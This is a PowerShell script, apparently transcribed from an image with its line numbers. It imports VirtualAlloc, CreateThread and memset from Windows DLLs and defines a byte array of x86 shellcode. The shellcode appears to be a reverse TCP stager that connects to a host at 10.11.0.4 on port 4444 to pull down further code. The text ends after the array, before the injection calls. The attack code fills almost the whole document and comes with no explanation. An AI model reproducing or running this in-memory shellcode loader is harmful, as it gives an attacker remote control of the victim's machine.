 1 $code = '
2 [DllImport("kernel32.dll")]
3 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
4
5 [DllImport("kernel32.dll")]
6 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress,
IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
7
8 [DllImport("msvcrt.dll")]
9 public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
10
11 $winFunc =
12 Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -passthru;
13
14 [Byte[]];
15 [Byte[]]$sc = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,
0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,
0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,
0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,
0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,
0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x7,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,
0xd5,0x6a,0xa,0x68,0xa,0xb,0x0,0x4,0x68,0x2,0x0,0x11,0x5c,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,
0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,
0xe8,0x67,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,
0x0,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,
0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xf,
0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x1,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5;
16